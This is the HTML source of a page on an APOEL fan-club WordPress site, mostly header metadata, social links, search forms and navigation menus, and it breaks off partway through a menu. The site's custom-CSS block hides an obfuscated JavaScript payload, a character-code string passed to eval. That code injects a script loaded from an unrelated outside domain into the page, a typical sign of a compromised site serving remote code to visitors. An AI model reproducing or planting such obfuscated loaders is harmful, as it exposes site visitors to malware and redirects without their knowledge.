<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apoelpartidarios.com/wp-json/wp/v2/posts/15946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://apoelpartidarios.com/?p=15946' />
<link rel="alternate" type="application/json+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fo-apoel-palevi-gia-olous%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fo-apoel-palevi-gia-olous%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Ο ΑΠΟΕΛ παλεύει για όλους μας…"><meta name="twitter:site" content="@apoelpartidario"><meta name="twitter:description" content="Για ακόμη μια χρονιά ο ΑΠΟΕΛ μας, η ομαδάρα μας, θα κουβαλήσει στις πλάτες του, όλη την πιέσει του κυπριακού ευρωπαϊκού ποδοσφαίρου. Ο ΑΠΟΕΛ καλείτε για ακόμη μια φορά, να παλέψει ΜΟΝΟΣ του, για την ευημερία του κυπριακού ποδοσφαίρου. Όλες οι ομάδες της πρώτης κατηγορίας, ειδικά της πρώτης πεντάδας, περιμένουν από την ΑΠΟΕΛΑΡΑ μας, να&hellip;"><meta name="twitter:image" content="https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon.jpg">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="post-template-default single single-post postid-15946 single-format-standard wp-custom-logo elementor-default elementor-kit-16405 elementor-page-16357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
